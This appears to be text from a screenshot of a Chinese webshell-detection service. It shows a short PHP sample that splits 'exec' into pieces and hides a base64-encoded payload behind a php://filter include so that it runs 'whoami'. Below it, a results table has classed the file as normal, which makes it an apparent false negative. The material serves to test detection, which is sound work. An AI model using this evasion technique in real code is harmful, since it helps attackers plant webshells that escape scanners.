 1 <?php
2 // 使用 php://filter 和 convert.base64-decode 过滤器
3 // 这里的 'e'.'xec' 是一个简单的混淆
4 $file = 'php://filter/convert.base64-decode/resource=data://text/plain;base64,'.base64_encode('<?php (' . 'e'.'xec')('whoami');?>');
5
6 // include 文件，执行解码后的代码
7 include($file);
8 ?>
提交
全部 请输入搜索内容... 清空
文件名 文件类型 文件MD5 检测结果 威胁等级 反馈
27b7b6219ef44c31a93b6778442ada80 webshell 52d43fb417f3f4675b8f2d5b83ebf2ca WHITE 正常 误报 漏报 代码详情